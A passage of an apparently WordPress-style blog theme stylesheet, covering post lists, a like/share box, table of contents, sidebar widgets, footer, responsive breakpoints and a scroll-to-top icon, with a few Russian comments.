    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li {
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar {
    list-style: none;
    padding: 0;
    margin: 0;
}
